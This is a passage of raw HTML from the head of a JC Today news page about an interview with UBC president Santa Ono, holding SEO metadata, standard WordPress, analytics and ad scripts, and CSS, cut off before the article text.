

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/
body_size: 41248
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【新春インタビュー】UBCオノ学長にこれからのパンデミックの影響や日系カナダ人コミュニティとのかかわりなどをきいた。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【新春インタビュー】UBCオノ学長にこれからのパンデミックの影響や日系カナダ人コミュニティとのかかわりなどをきいた。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="856" />
		<meta property="article:published_time" content="2021-01-01T08:02:00+00:00" />
		<meta property="article:modified_time" content="2021-03-01T01:15:24+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【新春インタビュー】UBCオノ学長にこれからのパンデミックの影響や日系カナダ人コミュニティとのかかわりなどをきいた。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#article","name":"\u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30b3\u30ed\u30f3\u30d3\u30a2\u5927\u5b66\uff08UBC\uff09\u30b5\u30f3\u30bf\u30fb\u30aa\u30ce\u5b66\u9577\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30b3\u30ed\u30f3\u30d3\u30a2\u5927\u5b66\uff08UBC\uff09\u30b5\u30f3\u30bf\u30fb\u30aa\u30ce\u5b66\u9577\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u300c\u5927\u5b66\u3092\u8d85\u3048\u305f\u5730\u57df\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u306e\u305f\u3081\u306e\u6a5f\u95a2\u3092\u3081\u3056\u3057\u3066\u300d","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/12\/President-ono-2016-12-5.jpg","width":1280,"height":856,"caption":"UBC\u30aa\u30ce\u5b66\u9577\u30022016\u5e7412\u67085\u65e5\u306bUBC\u5b66\u9577\u5ba4\u3067\u306e\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3067\u3002Photo by \u00a9\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u65b0\u5831"},"datePublished":"2021-01-01T00:02:00-08:00","dateModified":"2021-02-28T17:15:24-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#webpage"},"articleSection":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8, \u65b0\u6625\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc, \u65e5\u7cfb\u30ab\u30ca\u30c0\u4eba"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","position":2,"name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8","item":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#listItem","name":"\u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30b3\u30ed\u30f3\u30d3\u30a2\u5927\u5b66\uff08UBC\uff09\u30b5\u30f3\u30bf\u30fb\u30aa\u30ce\u5b66\u9577\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u300c\u5927\u5b66\u3092\u8d85\u3048\u305f\u5730\u57df\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u306e\u305f\u3081\u306e\u6a5f\u95a2\u3092\u3081\u3056\u3057\u3066\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#listItem","position":3,"name":"\u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30b3\u30ed\u30f3\u30d3\u30a2\u5927\u5b66\uff08UBC\uff09\u30b5\u30f3\u30bf\u30fb\u30aa\u30ce\u5b66\u9577\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u300c\u5927\u5b66\u3092\u8d85\u3048\u305f\u5730\u57df\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u306e\u305f\u3081\u306e\u6a5f\u95a2\u3092\u3081\u3056\u3057\u3066\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/shinpo-report\/#listItem","name":"\u65b0\u5831\u30ea\u30dd\u30fc\u30c8"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/","name":"\u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30b3\u30ed\u30f3\u30d3\u30a2\u5927\u5b66\uff08UBC\uff09\u30b5\u30f3\u30bf\u30fb\u30aa\u30ce\u5b66\u9577\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u65b0\u6625\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3011UBC\u30aa\u30ce\u5b66\u9577\u306b\u3053\u308c\u304b\u3089\u306e\u30d1\u30f3\u30c7\u30df\u30c3\u30af\u306e\u5f71\u97ff\u3084\u65e5\u7cfb\u30ab\u30ca\u30c0\u4eba\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3068\u306e\u304b\u304b\u308f\u308a\u306a\u3069\u3092\u304d\u3044\u305f\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/12\/President-ono-2016-12-5.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#mainImage","width":1280,"height":856,"caption":"UBC\u30aa\u30ce\u5b66\u9577\u30022016\u5e7412\u67085\u65e5\u306bUBC\u5b66\u9577\u5ba4\u3067\u306e\u30a4\u30f3\u30bf\u30d3\u30e5\u30fc\u3067\u3002Photo by \u00a9\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u65b0\u5831"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/#mainImage"},"datePublished":"2021-01-01T00:02:00-08:00","dateModified":"2021-02-28T17:15:24-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2021\/01\/01\/ubc-president-ono-interview\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 